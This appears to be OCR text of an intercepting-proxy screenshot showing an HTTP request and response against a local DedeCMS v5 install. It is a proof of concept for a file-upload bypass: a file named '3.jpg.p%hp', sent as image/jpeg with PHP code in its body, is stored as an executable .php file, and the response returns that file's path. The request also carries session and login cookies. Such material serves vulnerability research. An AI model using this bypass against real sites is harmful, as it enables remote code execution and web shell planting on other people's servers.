 请求
Pretty 原始 十六进制 \n
1 POST /DedeCMSv5/src/include/dialog/select_images_post.php?
CKEditor=body&CKEditorFuncNum=2&langCode=zh-cn HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 210
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryP0c2oR2i0uiTAK1y
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: iframe
17 Referer: http://127.0.0.1/DedeCMSv5/src/dede/article_add.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=3sfhbt8gl88lajdu3ap5csm4ni; DedeUserID=1;
DedeUserID__ckMd5=13ef8126fd5fe4e6; DedeLoginTime=1709368675;
DedeLoginTime__ckMd5=4c6045cdff9c0c47; _csrf_name_3a01ff51=
d2f63ea21fa53dc1eddce3b1d61a0455; _csrf_name_3a01ff51__ckMd5=
1065606b32e71bef
21 Connection: close
22
23 ------WebKitFormBoundaryP0c2oR2i0uiTAK1y
24 Content-Disposition: form-data; name="upload"; filename="
3.jpg.p%hp"
25 Content-Type: image/jpeg
26
27 <?php
28 echo phpinfo();
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Mar 2024 08:58:39 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 148
11
12 <script type="text/javascript">
window.parent.CKEDITOR.tools.callFunction(2,
'/DedeCMSv5/src/uploads/allimg/240302/1-2403021AUT12.php', '');
</script>